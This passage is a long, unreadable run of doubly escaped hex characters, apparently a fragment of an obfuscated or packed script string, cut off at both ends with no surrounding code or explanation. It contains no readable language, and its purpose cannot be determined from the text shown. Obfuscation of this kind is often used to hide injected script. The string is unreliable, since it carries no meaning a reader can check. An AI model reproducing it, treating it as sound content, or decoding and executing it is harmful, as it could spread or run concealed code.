c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5